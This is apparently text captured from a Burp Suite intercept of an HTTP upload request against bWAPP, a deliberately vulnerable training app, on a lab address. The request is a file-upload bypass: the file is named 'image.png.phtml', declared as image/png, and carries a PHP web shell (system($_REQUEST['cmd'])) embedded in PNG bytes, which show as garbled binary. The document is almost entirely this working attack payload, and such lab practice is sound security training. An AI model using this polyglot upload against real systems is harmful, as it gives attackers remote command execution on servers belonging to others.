 Request to http://192.168.160.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
2 Host: 192.168.160.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.160.131/bWAPP/unrestricted_file_upload.php
8 Content-Type: multipart/form-data; boundary=---------------------------31941592917068229724152714871
9 Content-Length: 704
10 Origin: http://192.168.160.131
11 DNT: 1
12 Connection: close
13 Cookie: security_level=1; PHPSESSID=e0f67e4fe2df0d449766b40574fb4a31
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------31941592917068229724152714871
17 Content-Disposition: form-data; name="file"; filename="image.png.phtml"
18 Content-Type: image/png
19
20 PNG
21
22 IHDR4ÎhîÄPLTEGpLúÁîúãtRNS@æØf£IDATxÚí×± AsÿmØk+)¼+h¿#0ÀµQ_$£ªrIIIÉIÖº¤¤dÛíã¥ü) <?php echo system($_REQUEST['cmd']);?>³õ)@§òIEND®B`
23 -----------------------------31941592917068229724152714871
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 10
27 -----------------------------31941592917068229724152714871
28 Content-Disposition: form-data; name="form"
29
30 Upload
31 -----------------------------31941592917068229724152714871--